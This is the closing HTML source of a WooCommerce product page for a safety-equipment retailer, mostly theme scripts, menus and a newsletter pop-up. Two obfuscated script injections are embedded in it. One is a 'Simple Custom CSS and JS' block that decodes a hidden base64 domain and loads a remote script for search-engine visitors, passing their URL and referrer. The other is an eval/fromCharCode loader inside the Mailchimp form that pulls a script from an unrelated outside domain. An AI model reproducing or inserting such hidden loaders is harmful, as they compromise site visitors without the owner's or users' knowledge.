<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1" id="elementor-dialog-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1" id="share-link-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"https:\/\/ras-safety.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9535,"title":"bradley%20portable%20eyewash%20station-bradley%20wall%20mount%20eyewash%20stations-emergency%20eyewash%20station-bradley%20eyewash%20station%20s19-921%20%E2%80%93%20Ras%20Safety","excerpt":"","featuredImage":"https:\/\/ras-safety.com\/wp-content\/uploads\/2021\/05\/S19921_Inv1.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1" id="preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.5" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=5.3.4" id="woodmart-owl-carousel-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=5.3.4" id="woodmart-tooltips-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=5.3.4" id="woodmart-magnific-popup-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=5.3.4" id="woodmart-waypoints-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=5.3.4" id="woodmart-nanoscroller-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://ras-safety.com/index.php/cart/","ajaxurl":"https://ras-safety.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"yes","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.woodmart-header-links%\u003E\n                        \u003C%.search-button:not(.mobile-search-icon)%\u003E\n\t\t\t\t\t\t\u003C%.woodmart-wishlist-info-widget%\u003E\n                        \u003C%.woodmart-compare-info-widget%\u003E\n                        \u003C%.woodmart-shopping-cart%\u003E\n                        \u003C%.full-screen-burger-icon%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":"","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://ras-safety.com/","shop_url":"https://ras-safety.com/index.php/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8111cf293988cd1fdacb634297bdb4e4","fragment_name":"wc_fragments_8111cf293988cd1fdacb634297bdb4e4"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/functions.min.js?ver=5.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/parallax-scroll.min.js?ver=5.3.4" id="woodmart-parallax-scroll-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.parallax.min.js?ver=5.3.4" id="woodmart-parallax-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/jquery.sticky-kit.min.js?ver=5.3.4" id="woodmart-sticky-kit-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.0.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://ras-safety.com/wp-content/themes/woodmart/js/photoswipe-bundle.min.js?ver=5.3.4" id="woodmart-photoswipe-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ee7dff569aef7ccca658f45eb5db44de --><!-- end Simple Custom CSS and JS -->
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://ras-safety.com/" >
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu "><div class="menu-categories-container"><ul id="menu-categories" class="site-mobile-menu"><li id="menu-item-9249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9249 item-level-0"><a href="https://ras-safety.com/index.php/product-category/pody-protection/" class="woodmart-nav-link"><span class="nav-link-text">Body Protection</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-9250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9250 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/coverall/" class="woodmart-nav-link"><span class="nav-link-text">Coverall</span></a></li>
	<li id="menu-item-9251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9251 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/disposable/" class="woodmart-nav-link"><span class="nav-link-text">Disposable</span></a></li>
	<li id="menu-item-9252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9252 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fire-retardant-coverall/" class="woodmart-nav-link"><span class="nav-link-text">Fire Retardant Coverall</span></a></li>
	<li id="menu-item-9253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9253 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/fireman-suit/" class="woodmart-nav-link"><span class="nav-link-text">Fireman Suit</span></a></li>
	<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9254 item-level-1"><a href="https://ras-safety.com/index.php/product-category/pody-protection/rainsuit/" class="woodmart-nav-link"><span class="nav-link-text">Rainsuit</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-9255 item-level-0"><a href="https://ras-safety.com/index.php/product-category/eye-protection/" class="woodmart-nav-link"><span class="nav-link-text">Eye Protection</span></a></li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9256 item-level-0"><a href="https://ras-safety.com/index.php/product-category/foot-protection/" class="woodmart-nav-link"><span class="nav-link-text">Foot Protection</span></a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hand-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hand Protection</span></a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 item-level-0"><a href="https://ras-safety.com/index.php/product-category/head-protection/" class="woodmart-nav-link"><span class="nav-link-text">Head Protection</span></a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9259 item-level-0"><a href="https://ras-safety.com/index.php/product-category/hearing-protection/" class="woodmart-nav-link"><span class="nav-link-text">Hearing Protection</span></a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9260 item-level-0"><a href="https://ras-safety.com/index.php/product-category/respiratory-protection/" class="woodmart-nav-link"><span class="nav-link-text">Respiratory Protection</span></a></li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9261 item-level-0"><a href="https://ras-safety.com/index.php/product-category/uncategorized/" class="woodmart-nav-link"><span class="nav-link-text">Uncategorized</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mobile-navigation-container"><ul id="menu-mobile-navigation" class="site-mobile-menu"><li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-398 item-level-0"><a href="https://ras-safety.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-9247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9247 item-level-0"><a href="https://ras-safety.com/index.php/about-me/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9246 item-level-0"><a href="https://ras-safety.com/index.php/shop/" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a></li>
<li id="menu-item-9287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9287 item-level-0"><a href="https://ras-safety.com/index.php/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-9248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9248 item-level-0"><a href="https://ras-safety.com/index.php/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="mfp-with-anim woodmart-promo-popup">
				<div class="woodmart-popup-inner">
					<style>.elementor-212 .elementor-element.elementor-element-9802859{border-style:solid;border-width:5px 5px 5px 5px;border-color:rgba(255,255,255,0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-212 .elementor-element.elementor-element-9802859 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title, .elementor-212 .elementor-element.elementor-element-5049977 .title-subtitle, .elementor-212 .elementor-element.elementor-element-5049977 .woodmart-title-container{max-width:70%;}.elementor-212 .elementor-element.elementor-element-5049977 .title{font-size:34px;}.elementor-212 .elementor-element.elementor-element-5049977 .title-after_title{font-size:14px;}.elementor-212 .elementor-element.elementor-element-424eeb9 .mc4wp-form-fields{max-width:400px;}.elementor-212 .elementor-element.elementor-element-424eeb9 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-212 .elementor-element.elementor-element-8391366 .elementor-text-editor{text-align:left;}</style>		<div data-elementor-type="wp-post" data-elementor-id="212" class="elementor elementor-212" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9802859 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="9802859" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2362127 color-scheme-light" data-id="2362127" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5049977 elementor-widget elementor-widget-wd_title" data-id="5049977" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-white woodmart-title-style-default woodmart-title-size-large text-center">

			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					HEY YOU, SIGN UP AND CONNECT TO RAS SAFETY!				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Be the first to learn about our latest trends and get exclusive offers				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-424eeb9 elementor-widget elementor-widget-wd_mailchimp" data-id="424eeb9" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768825366" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
				<div class="elementor-element elementor-element-8391366 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8391366" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Will be used in accordance with our <strong>Privacy Policy</strong></p></div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
						</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 12:22:46 -->